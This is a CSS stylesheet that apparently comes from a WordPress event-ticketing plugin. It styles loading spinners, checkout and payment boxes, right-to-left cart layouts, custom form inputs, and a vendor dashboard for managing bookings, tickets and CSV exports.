.submit-load-more {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
display: block;
width: 100%;
height: 100%;
text-align: center;
background: #90ba3e;
z-index: -1;
transition: 0.4s;
}
.submit-load-more .load-more {
display: block;
width: 100%;
height: 50px;
position: absolute;
top: -8px;
}
.submit-load-more .lds-spinner {
display: inline-block;
position: relative;
width: 50px;
height: 100%;
}
.submit-load-more .lds-spinner div {
transform-origin: 32px 32px;
animation: lds-spinner 1.2s linear infinite;
}
.submit-load-more .lds-spinner div:after {
content: " ";
display: block;
position: absolute;
top: 16px;
left: 30px;
width: 4px;
height: 8px;
border-radius: 20%;
background: #fff;
}
.submit-load-more .lds-spinner div:nth-child(1) {
transform: rotate(0deg);
animation-delay: -1.1s;
}
.submit-load-more .lds-spinner div:nth-child(2) {
transform: rotate(30deg);
animation-delay: -1s;
}
.submit-load-more .lds-spinner div:nth-child(3) {
transform: rotate(60deg);
animation-delay: -0.9s;
}
.submit-load-more .lds-spinner div:nth-child(4) {
transform: rotate(90deg);
animation-delay: -0.8s;
}
.submit-load-more .lds-spinner div:nth-child(5) {
transform: rotate(120deg);
animation-delay: -0.7s;
}
.submit-load-more .lds-spinner div:nth-child(6) {
transform: rotate(150deg);
animation-delay: -0.6s;
}
.submit-load-more .lds-spinner div:nth-child(7) {
transform: rotate(180deg);
animation-delay: -0.5s;
}
.submit-load-more .lds-spinner div:nth-child(8) {
transform: rotate(210deg);
animation-delay: -0.4s;
}
.submit-load-more .lds-spinner div:nth-child(9) {
transform: rotate(240deg);
animation-delay: -0.3s;
}
.submit-load-more .lds-spinner div:nth-child(10) {
transform: rotate(270deg);
animation-delay: -0.2s;
}
.submit-load-more .lds-spinner div:nth-child(11) {
transform: rotate(300deg);
animation-delay: -0.1s;
}
.submit-load-more .lds-spinner div:nth-child(12) {
transform: rotate(330deg);
animation-delay: 0s;
}
@keyframes lds-spinner {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
.el-my-wishlist table {
width: 100%;
}
.el-my-wishlist table .event_head tr td {
padding: 5px 10px;
color: #333;
font-weight: 600;
}
.el-my-wishlist table .event_body > :nth-child(odd) {
background-color: #f9f9f9;
}
.el-my-wishlist table .event_body tr {
background-color: #f1f1f1;
}
.el-my-wishlist table .event_body td {
border: none;
padding: 30px 10px;
}
.el-my-wishlist table .event_body a.close-wl {
padding-right: 15px;
}
.checkout.woocommerce-checkout #order_review_heading {
margin-bottom: 20px;
}
.woocommerce-checkout #payment ul.payment_methods {
padding: 25px 1em 25px 1em !important;
}
.woocommerce-checkout #payment ul.payment_methods li.payment_method_paypal input {
height: 14px;
}
.woocommerce-checkout #payment ul.payment_methods li.payment_method_stripe input {
height: 52px;
}
.woocommerce-checkout #payment ul.payment_methods li input {
height: unset;
}
.woocommerce-checkout #payment div.payment_box {
margin: 0 0 20px 0px !important;
}
.woocommerce td.product-name dl.variation dd.variation-Email {
margin-bottom: 4px;
}
.woocommerce td.product-name dl.variation dd.variation-Phone, .woocommerce td.product-name dl.variation dd.variation-Name {
margin-bottom: 3px;
}
.woocommerce td.product-name .wc-item-meta p {
line-height: 1.5em;
}
.el_payments.hide_payments {
display: none;
}
#el_payment_stripe_error {
color: red;
}
#payment_stripe_modal .el_loading {
display: none;
}
body.rtl .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.seat-item .info-type-ticket .title-ticket {
text-align: right;
}
body.rtl .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.area-item p.title-ticket {
text-align: right;
}
body.rtl .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_price {
text-align: left;
}
body.rtl .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_type {
text-align: right;
}
body.rtl .cart_detail .cart-sidebar .cart-info .extra-services .extra-item .price {
text-align: left;
}
body.rtl .cart_detail .cart-sidebar .cart-info .extra-services .extra-item .name {
text-align: right;
}
body.rtl .cart_detail .cart-sidebar .cart-info .extra-services .extra-item .qty span.service-minus {
border-left: 0;
border-right: 1px solid #ccc;
}
body.rtl .cart_detail .cart-sidebar .cart-info .extra-services .extra-item .qty span.service-plus {
border-right: 0;
border-left: 1px solid #ccc;
}
body.rtl .cart_detail .cart-sidebar .cart-info .extra-services .extra-item .count_item {
left: unset;
right: -8px;
}
body.rtl .cart_detail .cart-content .el_seating_map_wrap {
text-align: right;
}
body.rtl .cart_detail .cart-content .cart-ticket-info .error-empty-cart {
right: unset;
left: 0;
}
body.rtl .cart_detail .cart-content .cart-ticket-info .price-ticket, body.rtl .cart_detail .cart-content .cart-ticket-info .quanty-ticket {
text-align: left;
}
body.rtl .cart_detail .cart-content .cart-ticket-info .ticket-name {
text-align: right;
}
body.rtl .cart_detail .cart-content .cart-ticket-info .item-ticket-type {
padding: 20px 0px 20px 20px;
}
body.rtl .cart_detail .cart-content .cart-ticket-info .item-ticket-type .quanty-ticket .btn-delete-item-cart {
right: unset;
left: -15px;
}
body.rtl .cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-radio, body.rtl .cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-checkbox {
margin-right: 0px;
margin-left: 20px;
}
.woocommerce-checkout .woocommerce .countdown-checkout {
position: fixed;
z-index: 1;
bottom: 0;
left: 0;
width: 100%;
background-color: var(--primary);
display: block;
font-size: 16px;
font-weight: 400;
text-align: center;
padding: 15px;
color: #FFFFFF;
}
.woocommerce-checkout .woocommerce .countdown-checkout .countdown-time .time {
font-size: 18px;
font-weight: bold;
}
.el_booking_detail_wrapper table td {
word-break: break-word;
}
.el_booking_detail_wrapper .el_booking_detail_table th {
font-weight: 600;
text-transform: inherit;
}
.el_booking_detail_wrapper .el_booking_cart_table th {
font-weight: 600;
text-transform: inherit;
}
.el_booking_detail_wrapper .el_booking_cart_total {
margin-bottom: 0px;
}
.el_booking_detail_wrapper .el_booking_cart_total th {
font-weight: 600;
text-transform: inherit;
}
.el_booking_detail_wrapper .el_booking_cart_total .cart_total_left {
width: 60%;
}
@media screen and (max-width: 767px) {
.el_booking_detail_wrapper .el_booking_cart_total .cart_total_left {
width: 20%;
}
}
.el_booking_detail_wrapper .el_booking_action {
padding-top: 20px;
border-top: 1px solid #ededed;
}
.el_booking_detail_wrapper .el_booking_action .el_download_invoice {
display: inline-block;
padding: 15px;
background: var(--primary);
color: #fff;
border-radius: 5px;
}
.el_booking_detail_wrapper .el_booking_action .el_download_tickets {
display: inline-block;
background: #82b440;
padding: 15px;
color: #fff;
border-radius: 5px;
} .blockUI.blockOverlay::before {
height: 1em;
width: 1em;
display: block;
position: absolute;
top: 50%;
left: 50%;
margin-left: -0.5em;
margin-top: -0.5em;
content: "";
animation: spin 1s ease-in-out infinite;
background: url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/img/loader.svg) center center;
background-size: cover;
line-height: 1;
text-align: center;
font-size: 2em;
color: rgba(0, 0, 0, 0.75);
}
.el_input_radio {
display: inline-block;
position: relative;
cursor: pointer;
padding-left: 25px;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
}
.el_input_radio input {
position: absolute;
opacity: 0;
cursor: pointer;
height: 0;
width: 0;
}
.el_input_radio input:checked ~ .checkmark {
background-color: #fff !important;
}
.el_input_radio input:checked ~ .checkmark:after {
display: block;
}
.el_input_radio .checkmark {
position: absolute;
top: 0;
left: 0;
height: 20px;
width: 20px;
background-color: #fff;
border-radius: 50%;
border: 2px solid #d0d0d0;
}
.el_input_radio .checkmark:after {
content: "";
position: absolute;
display: none;
top: 3px;
left: 3px;
width: 10px;
height: 10px;
border-radius: 50%;
background: #2196F3;
}
.el_input_checkbox {
display: inline-block;
position: relative;
cursor: pointer;
padding-left: 25px;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
}
.el_input_checkbox input {
position: absolute;
opacity: 0;
cursor: pointer;
height: 0;
width: 0;
}
.el_input_checkbox input:checked ~ .checkmark {
background-color: #2196F3;
border-color: #2196F3;
}
.el_input_checkbox input:checked ~ .checkmark:after {
display: block;
}
.el_input_checkbox .checkmark {
position: absolute;
top: 0;
left: 0;
height: 20px;
width: 20px;
background-color: #fff;
border: 2px solid #d0d0d0;
border-radius: 3px;
}
.el_input_checkbox .checkmark:after {
content: "";
position: absolute;
display: none;
left: 5px;
top: 0px;
width: 7px;
height: 12px;
border: solid white;
border-width: 0 3px 3px 0;
-webkit-transform: rotate(45deg);
-ms-transform: rotate(45deg);
transform: rotate(45deg);
}
.el_border_radius_5px {
border-radius: 5px !important;
}
.el_icon_help {
color: #888;
font-size: 18px;
cursor: help;
}
.vendor_wrap {
font-size: 14px;
display: flex;
width: 100%;
max-width: 100% !important;
color: #343434;
}
.vendor_wrap p {
color: #343434;
}
.vendor_wrap a {
color: #007bff;
}
.vendor_wrap a:hover {
color: #e86c60;
}
.vendor_wrap .active_color {
color: #e86c60;
}
@media (max-width: 991.98px) {
.vendor_wrap {
display: block;
}
}
.vendor_wrap button.button:hover,
.vendor_wrap a.button:hover {
background-color: #343434;
border-color: #343434;
color: #fff;
}
.vendor_wrap .el_m_0 {
margin-bottom: 0;
}
.vendor_wrap .preview_event a {
display: inline-block;
}
.vendor_wrap .el_bg_white {
background: #fff !important;
}
.vendor_wrap .el_ml_10px {
margin-left: 10px;
}
.vendor_wrap .el-export-csv {
margin-bottom: 10px;
}
.vendor_wrap .el-export-csv #export-csv-extra {
display: inline-block;
padding: 10px 15px;
background: #82b440;
transition: all 0.3s linear;
}
.vendor_wrap .el-export-csv #export-csv-extra:hover {
background: #343434;
}
.vendor_wrap #button-submit-export-csv {
background: #82b440 !important;
transition: all 0.3s linear;
}
.vendor_wrap #button-submit-export-csv:hover {
background: #343434 !important;
}
.vendor_wrap button, .vendor_wrap a {
text-decoration: none !important;
}
.vendor_wrap button:focus, .vendor_wrap a:focus {
outline: none;
}
.vendor_wrap button.button, .vendor_wrap a.button {
padding: 8px 16px;
transition: 0.3s all ease;
border-radius: 5px;
color: #fff;
box-shadow: none;
text-shadow: none;
display: inline-block;
border: none;
}
.vendor_wrap button.button:hover, .vendor_wrap a.button:hover {
transition: 0.3s all ease;
cursor: pointer;
}
.vendor_wrap button.button.add_social, .vendor_wrap a.button.add_social {
margin-top: 10px;
display: inline-block;
}
.vendor_wrap .wp-media-buttons .add_media {
background: #82b440;
}
.vendor_wrap hr {
display: block;
width: 100%;
padding: 10px 0px;
}
.vendor_wrap input[type=checkbox],
.vendor_wrap input[type=radio] {
cursor: pointer;
height: auto;
}
.vendor_wrap .error {
color: red;
}
.vendor_wrap .el_submit_btn,
.vendor_wrap .el_edit_event_submit {
padding: 15px 30px;
margin: 30px 15px 30px 0px;
height: auto;
font-weight: 600;
border-radius: 5px;
}
.vendor_wrap .el_submit_btn:hover,
.vendor_wrap .el_edit_event_submit:hover {
background-color: #343434;
border-color: #343434;
}
.vendor_wrap p.error-total-event, .vendor_wrap p.error-time-limit {
display: none;
margin: 0px;
font-size: 13px;
color: #F20000;
text-transform: none;
margin-left: 15px;
margin-bottom: 10px;
}
.vendor_wrap .tab-contents {
display: none;
padding: 0px 30px 30px 30px;
}
.vendor_wrap .tab-contents.is-active {
display: block;
}
.vendor_wrap .vendor_tab {
background-color: transparent;
padding: 0;
border: 0;
margin-bottom: 30px;
list-style: none;
}
.vendor_wrap .vendor_tab li {
display: inline-block;
border: 0;
outline: none;
margin: 0 5px 5px 0;
font-weight: 600;
border-radius: 2px;
border-right: 1px solid #e2e2e2;
background-color: #d0d0d0;
}
.vendor_wrap .vendor_tab li.is-active {
background-color: #e86c60;
}
.vendor_wrap .vendor_tab li.is-active a {
color: #fff;
}
.vendor_wrap .vendor_tab li a {
display: inline-block;
outline: none;
padding: 15px 35px;
color: #454545;
}
.vendor_wrap .vendor_tab li a:hover {
color: #fff;
}
@media only screen and (max-width: 768px) {
.vendor_wrap .vendor_tab {
display: flex;
flex-wrap: wrap;
}
.vendor_wrap .vendor_tab li {
width: 50%;
margin: 0;
padding: 0;
border: 1px solid #FFF;
}
.vendor_wrap .vendor_tab li a {
display: block;
width: 100%;
text-align: center;
padding: 15px 0 !important;
}
}
.vendor_wrap input {
border: 1px solid #ccc;
border-radius: 4px;
display: inline-block;
max-width: 320px;
}
.vendor_wrap h3.vendor_heading {
font-size: 25px;
margin-bottom: 30px;
padding-bottom: 10px;
margin-top: 0;
padding-top: 0;
border-bottom: 1px solid #e4e2e2;
}
.vendor_wrap .vendor_field {
margin: 15px 0px;
}
.vendor_wrap .vendor_field.edit_latlng {
margin-bottom: 0;
}
.vendor_wrap .vendor_field.edit_latlng label {
margin-bottom: 0;
}
.vendor_wrap .vendor_field label {
min-width: 150px;
}
.vendor_wrap .vendor_field.wrap_cat .select2 {
width: auto !important;
min-width: 200px;
}
.vendor_wrap .vendor_field.wrap_cat .select2.select2-container--default .select2-selection--single {
border: 1px solid #ccc !important;
border-radius: 4px !important;
}
.vendor_wrap .vendor_field .select2 {
width: auto !important;
min-width: 200px;
}
.vendor_wrap .vendor_field .select2.select2-container--default .select2-selection--single {
border: 1px solid #ccc !important;
border-radius: 4px !important;
}
.vendor_wrap .vendor_field .select2-container--default.select2-container--disabled .select2-selection--single {
opacity: 0.5;
background-color: transparent;
}
.vendor_wrap .vendor_field input[type=number], .vendor_wrap .vendor_field input[type=password], .vendor_wrap .vendor_field input[type=url], .vendor_wrap .vendor_field input[type=text], .vendor_wrap .vendor_field textarea, .vendor_wrap .vendor_field select {
min-width: 200px;
border: 1px solid #ccc;
border-radius: 4px;
display: inline-block;
max-width: 320px;
}
@media only screen and (max-width: 500px) {
.vendor_wrap .vendor_field input[type=number], .vendor_wrap .vendor_field input[type=password], .vendor_wrap .vendor_field input[type=url], .vendor_wrap .vendor_field input[type=text], .vendor_wrap .vendor_field textarea, .vendor_wrap .vendor_field select {
max-width: 100%;
width: 100%;
min-width: unset;
}
}
.vendor_wrap .vendor_field textarea {
max-width: 100%;
height: 120px;
}
.vendor_wrap .readonly {
opacity: 0.5;
}
.vendor_wrap .wrap_event table tr th {
width: 35px;
padding-top: 4px;
padding-bottom: 0;
}
@media (max-width: 767px) {
.vendor_wrap .wrap_event table tr th {
display: table-cell;
}
}
@media (max-width: 767px) {
.vendor_wrap .wrap_event table tr td {
display: block;
}
.vendor_wrap .wrap_event table tr td:last-child, .vendor_wrap .wrap_event table tr td:nth-last-child(2) {
position: relative;
}
.vendor_wrap .wrap_event table tr td:last-child > div, .vendor_wrap .wrap_event table tr td:nth-last-child(2) > div {
padding: 3px 8px 3px 30%;
}
.vendor_wrap .wrap_event table tr td:last-child .button, .vendor_wrap .wrap_event table tr td:nth-last-child(2) .button {
margin-left: 30%;
}
.vendor_wrap .wrap_event table tr td:last-child:before, .vendor_wrap .wrap_event table tr td:nth-last-child(2):before {
position: absolute;
left: 10px;
display: block;
overflow: hidden;
width: 30%;
content: attr(data-colname);
white-space: nowrap;
text-overflow: ellipsis;
font-weight: bold;
}
.vendor_wrap .wrap_event table tr td:not(:last-child) {
padding-bottom: 0;
}
.vendor_wrap .wrap_event table tr td:not(.column-title) {
padding-top: 0;
}
}
@media (max-width: 767px) {
.vendor_wrap .table-list-booking table .event_head tr {
display: none;
}
}
.vendor_wrap .table-list-booking table tr th {
width: 35px;
padding-top: 4px;
padding-bottom: 0;
}
@media (max-width: 767px) {
.vendor_wrap .table-list-booking table tr th {
display: table-cell;
}
}
.vendor_wrap .table-list-booking table tr td.id {
width: 5%;
white-space: nowrap;
padding: 30px 10px;
}
@media (max-width: 767px) {
.vendor_wrap .table-list-booking table tr td {
display: block;
}
.vendor_wrap .table-list-booking table tr td:not(:last-child), .vendor_wrap .table-list-booking table tr td.last-colname {
position: relative;
padding: 3px 8px 3px 130px;
}
.vendor_wrap .table-list-booking table tr td:not(:last-child):before, .vendor_wrap .table-list-booking table tr td.last-colname:before {
position: absolute;
left: 10px;
display: block;
overflow: hidden;
width: fit-content;
content: attr(data-colname);
white-space: nowrap;
text-overflow: ellipsis;
font-weight: bold;
word-wrap: break-word;
}
.vendor_wrap .table-list-booking table tr td:last-child {
padding-bottom: 30px;
padding-top: 10px;
}
.vendor_wrap .table-list-booking table tr td.id {
padding-top: 30px;
}
}
.vendor_wrap .table-list-ticket .search_ticket {
margin-bottom: 30px;
}
.vendor_wrap .table-list-ticket .search_ticket input[type=text] {
width: 100% !important;
max-width: 400px;
}
@media screen and (max-width: 767px) {
.vendor_wrap .table-list-ticket .search_ticket input[type=text] {
margin-bottom: 10px;
}
}
@media (max-width: 767px) {
.vendor_wrap .table-list-ticket table .event_head tr {
display: none;
}
}
.vendor_wrap .table-list-ticket table tr {
margin: 10px 0;
}
.vendor_wrap .table-list-ticket table tr th {
width: 35px;
padding-top: 4px;
padding-bottom: 0;
}
@media (max-width: 767px) {
.vendor_wrap .table-list-ticket table tr th {
display: table-cell;
}
}
@media (max-width: 767px) {
.vendor_wrap .table-list-ticket table tr td {
display: block;
position: relative;
padding: 3px 8px 3px 130px;
min-height: 35px;
}
.vendor_wrap .table-list-ticket table tr td.qr_code {
width: 100% !important;
}
.vendor_wrap .table-list-ticket table tr td:before {
position: absolute;
left: 10px;
display: block;
overflow: hidden;
width: fit-content;
content: attr(data-colname);
white-space: nowrap;
text-overflow: ellipsis;
font-weight: bold;
word-wrap: break-word;
}
.vendor_wrap .table-list-ticket table tr td:last-child {
padding-bottom: 30px;
}
.vendor_wrap .table-list-ticket table tr td:first-child {
padding-top: 30px;
}
}
.vendor_wrap span.status {
font-size: 12px;
font-weight: normal;
padding: 5px;
border-radius: 5px;
}
.vendor_wrap span.status .opening,
.vendor_wrap span.status .upcomming {
background-color: #fff;
color: #007bff;
}
.vendor_wrap span.status .closed {
background-color: #fff;
color: #e86c60;
}
.vendor_wrap .contents {
width: calc(100% - 260px);
background-color: #eee;
padding: 30px;
margin-left: 260px;
}
@media (max-width: 991.98px) {
.vendor_wrap .contents {
width: 100%;
padding: 30px 10px;
margin-left: 0;
}
}
.vendor_wrap .contents .info-sales {
padding: 0px;
list-style-type: none;
display: flex;
flex-wrap: wrap;
margin: 0 -10px;
}
.vendor_wrap .contents .info-sales li {
width: 160px;
height: 130px;
margin: 10px;
padding-top: 30px;
background-color: #fff;
border: 2px solid #ccc;
border-radius: 5px;
text-align: center;
}
.vendor_wrap .contents .info-sales li label {
font-size: 18px;
font-weight: 400;
}
.vendor_wrap .contents .info-sales li .value {
font-size: 20px;
font-weight: bold;
color: #e86c60;
cursor: pointer;
}
.vendor_wrap .contents .info-sales li:hover {
background-color: #e86c60;
border-color: #e86c60;
}
.vendor_wrap .contents .info-sales li:hover .value {
color: #fff;
}
.vendor_wrap .contents .wp-button-my-booking:not(:last-child) {
margin-bottom: 10px;
}
.vendor_wrap .contents .table-list-booking .el_manager_ticket_action_row, .vendor_wrap .contents .table-list-ticket .el_manager_ticket_action_row {
display: flex;
justify-content: space-between;
align-items: center;
margin-bottom: 20px;
}
@media screen and (max-width: 767px) {
.vendor_wrap .contents .table-list-booking .el_manager_ticket_action_row, .vendor_wrap .contents .table-list-ticket .el_manager_ticket_action_row {
display: block;
}
}
@media screen and (max-width: 767px) {
.vendor_wrap .contents .table-list-booking .el_manager_ticket_action_row .right a, .vendor_wrap .contents .table-list-ticket .el_manager_ticket_action_row .right a {
margin-top: 10px;
}
}
.vendor_wrap .contents .table-list-booking .el_manager_ticket_action_row .el_ticket_btn, .vendor_wrap .contents .table-list-ticket .el_manager_ticket_action_row .el_ticket_btn {
display: inline-block;
font-size: 16px;
line-height: 1.2;
padding: 10px 20px;
font-weight: 400;
text-transform: none;
transition: 0.3s;
}
.vendor_wrap .contents .table-list-booking .el_manager_ticket_action_row .el_ticket_btn i, .vendor_wrap .contents .table-list-ticket .el_manager_ticket_action_row .el_ticket_btn i {
font-size: 16px;
line-height: 1;
margin-right: 8px;
}
.vendor_wrap .contents .table-list-booking .el_manager_ticket_action_row .el_ticket_btn:hover, .vendor_wrap .contents .table-list-ticket .el_manager_ticket_action_row .el_ticket_btn:hover {
background-color: #343434;
}
.vendor_wrap .contents .table-list-booking .el_manager_ticket_action_row .el_download_tickets, .vendor_wrap .contents .table-list-ticket .el_manager_ticket_action_row .el_download_tickets {
background: #82b440;
color: #fff;
}
.vendor_wrap .contents .table-list-booking .el_manager_ticket_action_row .el_create_tickets, .vendor_wrap .contents .table-list-ticket .el_manager_ticket_action_row .el_create_tickets {
background: var(--primary);
color: #fff;
}
.vendor_wrap .contents .table-list-booking .el_manager_ticket_action_row #export-csv-extra-ticket, .vendor_wrap .contents .table-list-ticket .el_manager_ticket_action_row #export-csv-extra-ticket {
color: #333;
background: #0A8345;
color: #fff;
}
.vendor_wrap .contents .table-list-booking .el_manager_ticket_action_row #export-csv-extra-ticket:hover, .vendor_wrap .contents .table-list-ticket .el_manager_ticket_action_row #export-csv-extra-ticket:hover {
background-color: #343434;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv, .vendor_wrap .contents .table-list-ticket .list-check-export-csv {
display: none;
text-align: left;
margin: 20px 0px;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv input[type=checkbox], .vendor_wrap .contents .table-list-ticket .list-check-export-csv input[type=checkbox] {
cursor: pointer;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv label, .vendor_wrap .contents .table-list-ticket .list-check-export-csv label {
cursor: pointer;
font-weight: 500;
display: inline-block;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv ul, .vendor_wrap .contents .table-list-ticket .list-check-export-csv ul {
list-style-type: none;
padding: 0px 0px 0px 5px;
text-align: left;
margin: 0px;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv ul li, .vendor_wrap .contents .table-list-ticket .list-check-export-csv ul li {
display: inline-block;
font-size: 14px;
font-weight: 400;
text-transform: none;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv ul li:not(:last-child), .vendor_wrap .contents .table-list-ticket .list-check-export-csv ul li:not(:last-child) {
margin-right: 20px;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv button.export-csv-extra, .vendor_wrap .contents .table-list-ticket .list-check-export-csv button.export-csv-extra {
display: inline-block;
font-size: 16px;
line-height: 1.2;
text-transform: none;
transition: 0.3s;
background-color: #0A8345 !important;
color: #fff;
padding: 10px 20px;
font-weight: 400;
border: none;
cursor: pointer;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv button.export-csv-extra:hover, .vendor_wrap .contents .table-list-ticket .list-check-export-csv button.export-csv-extra:hover {
background-color: #343434 !important;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv button.export-csv-extra i, .vendor_wrap .contents .table-list-ticket .list-check-export-csv button.export-csv-extra i {
font-size: 16px;
line-height: 1;
margin-right: 8px;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv .el_export_booking_wrapper, .vendor_wrap .contents .table-list-booking .list-check-export-csv .el_export_ticket_wrapper, .vendor_wrap .contents .table-list-ticket .list-check-export-csv .el_export_booking_wrapper, .vendor_wrap .contents .table-list-ticket .list-check-export-csv .el_export_ticket_wrapper {
margin-top: 10px;
display: flex;
column-gap: 10px;
row-gap: 10px;
flex-wrap: wrap;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv button.clean-field, .vendor_wrap .contents .table-list-booking .list-check-export-csv button.checked-field, .vendor_wrap .contents .table-list-ticket .list-check-export-csv button.clean-field, .vendor_wrap .contents .table-list-ticket .list-check-export-csv button.checked-field {
display: inline-block;
font-size: 14px;
line-height: 1.2;
text-transform: none;
transition: 0.3s;
background-color: #919191;
color: #FFFFFF;
padding: 5px 10px;
font-weight: 400;
margin-top: 10px;
border: none;
cursor: pointer;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv button.clean-field:hover, .vendor_wrap .contents .table-list-booking .list-check-export-csv button.checked-field:hover, .vendor_wrap .contents .table-list-ticket .list-check-export-csv button.clean-field:hover, .vendor_wrap .contents .table-list-ticket .list-check-export-csv button.checked-field:hover {
background-color: #343434;
}
.vendor_wrap .contents .table-list-booking table input[type=checkbox], .vendor_wrap .contents .table-list-ticket table input[type=checkbox] {
cursor: pointer;
}
.vendor_wrap .contents .table-list-booking table .input_checkall_wrap, .vendor_wrap .contents .table-list-ticket table .input_checkall_wrap {
margin-top: 10px;
padding: 0px 5px;
}
.vendor_wrap .contents .table-list-booking table .input_checkall_wrap label, .vendor_wrap .contents .table-list-ticket table .input_checkall_wrap label {
height: 20px;
margin-bottom: 0;
}
.vendor_wrap .contents .table-list-booking table .ticket_id_col label, .vendor_wrap .contents .table-list-ticket table .ticket_id_col label {
height: 20px;
margin: 0;
}
.vendor_wrap .contents .event_title {
margin-top: 0;
padding: 0px 0px 10px 0px; }
.vendor_wrap .contents .vendor_listing .header_filter {
display: flex;
align-items: center;
justify-content: space-between;
flex-wrap: wrap;
}
@media screen and (max-width: 1023px) {
.vendor_wrap .contents .vendor_listing .header_filter {
flex-direction: column;
justify-content: flex-start;
align-items: flex-start;
}
}
.vendor_wrap .contents .vendor_listing .header_listing {
margin-bottom: 20px;
position: relative;
}
.vendor_wrap .contents .vendor_listing .header_listing .btn_toggle_filter {
height: 40px;
display: inline-block;
padding: 0 20px;
line-height: 40px;
background-color: #343434;
color: #fff;
}
.vendor_wrap .contents .vendor_listing .header_listing .btn_toggle_filter span {
margin-right: 10px;
}
.vendor_wrap .contents .vendor_listing .header_listing .menu_tab {
position: absolute;
top: 45px;
right: 0;
z-index: 99;
margin: 0;
padding: 0;
min-width: 200px;
border: 1px solid #ccc;
background: #fff;
display: none;
}
@media screen and (max-width: 1023px) {
.vendor_wrap .contents .vendor_listing .header_listing .menu_tab {
left: 0;
}
}
.vendor_wrap .contents .vendor_listing .header_listing .menu_tab li {
list-style-type: none;
border-style: solid;
border-width: 0px 0px 1px 0px;
border-color: rgba(204, 204, 204, 0.28);
}
.vendor_wrap .contents .vendor_listing .header_listing .menu_tab li.active a {
color: #e86c60;
}
.vendor_wrap .contents .vendor_listing .header_listing .menu_tab li a {
text-decoration: none;
font-weight: 500;
display: inline-block;
padding: 10px 20px;
}
.vendor_wrap .contents .vendor_listing .bulk_action {
display: flex;
flex-wrap: wrap;
}
.vendor_wrap .contents .vendor_listing .bulk_action .select2-container {
margin-right: 10px;
margin-bottom: 20px;
}
.vendor_wrap .contents .vendor_listing .bulk_action .select2 {
width: 200px !important;
}
.vendor_wrap .contents .vendor_listing .bulk_action .select2 .select2-selection {
outline: none;
height: 40px;
border-radius: 0;
}
.vendor_wrap .contents .vendor_listing .bulk_action .select2 .select2-selection .select2-selection__rendered {
line-height: 38px;
}
.vendor_wrap .contents .vendor_listing .bulk_action .select2 .select2-selection .select2-selection__arrow {
height: 40px;
}
.vendor_wrap .contents .vendor_listing .bulk_action .select2 .select2-selection--single {
border-color: #ccc !important;
border-radius: 4px !important;
}
.vendor_wrap .contents .vendor_listing .bulk_action .submit_bulk_action {
padding: 0 20px;
height: 40px;
margin-bottom: 20px;
}
.vendor_wrap .contents .vendor_listing .filter_events {
margin-bottom: 20px;
}
.vendor_wrap .contents .vendor_listing .filter_events .filter_events_form {
display: flex;
flex-wrap: wrap;
}
.vendor_wrap .contents .vendor_listing .filter_events .filter_events_form > div {
margin-right: 10px;
}
@media screen and (max-width: 1300px) {
.vendor_wrap .contents .vendor_listing .filter_events .filter_events_form > div {
margin-bottom: 20px;
}
}
.vendor_wrap .contents .vendor_listing .filter_events .filter_events_form .name_event {
width: 200px;
border-radius: 4px;
}
.vendor_wrap .contents .vendor_listing .filter_events .filter_events_form .select2 {
width: 200px !important;
}
.vendor_wrap .contents .vendor_listing .filter_events .filter_events_form .select2 .select2-selection {
outline: none;
height: 40px;
border-radius: 0;
}
.vendor_wrap .contents .vendor_listing .filter_events .filter_events_form .select2 .select2-selection .select2-selection__rendered {
line-height: 40px;
}
.vendor_wrap .contents .vendor_listing .filter_events .filter_events_form .select2 .select2-selection .select2-selection__arrow {
height: 40px;
}
.vendor_wrap .contents .vendor_listing .filter_events .filter_events_form .select2 .select2-selection--single {
border-color: #ccc !important;
border-radius: 4px !important;
}
.vendor_wrap .contents .vendor_listing .filter_events .filter_events_form .submit_filter_events {
padding: 0 20px;
height: 40px;
}
.vendor_wrap .contents .vendor_listing .sales {
font-size: 14px;
line-height: 24px;
}
.vendor_wrap .contents .vendor_listing .sales p {
margin: 0px;
}
.vendor_wrap .contents .vendor_listing .sales .el-wp-bar {
background: #e9e9e9;
margin-bottom: 14px;
}
.vendor_wrap .contents .vendor_listing .sales .el-wp-bar .skill-active {
background: #e86c60;
text-align: right;
padding: 5px 0;
}
.vendor_wrap .contents .vendor_listing .sales .el-wp-bar .skill-active span {
display: inline-block;
padding: 0 10px;
}
.vendor_wrap .contents .vendor_listing .sales .total-ticket-sale {
font-size: 16px;
margin-bottom: 15px;
}
.vendor_wrap .contents .vendor_listing .sales .list-ticket-in-event ul {
padding: 0;
list-style-type: none;
}
.vendor_wrap .contents .vendor_listing .sales .list-ticket-in-event ul li {
display: inline-block;
}
.vendor_wrap .contents .vendor_listing .submit-load-more {
display: none;
}
.vendor_wrap .contents .vendor_edit_event form {
padding: 0;
border: 1px solid #efefef !important;
}
.vendor_wrap .contents .vendor_edit_event #ovaevent-recaptcha-wrapper {
padding: 0px 30px;
}
.vendor_wrap .contents .vendor_edit_event .wrap_btn_submit {
position: relative;
width: fit-content;
}
.vendor_wrap .contents .vendor_edit_event .wrap_btn_submit .submit-load-more {
height: 100%;
}
.vendor_wrap .contents .vendor_edit_event .wrap_btn_submit .submit-load-more .load-more {
top: 50%;
transform: translateY(-50%);
}
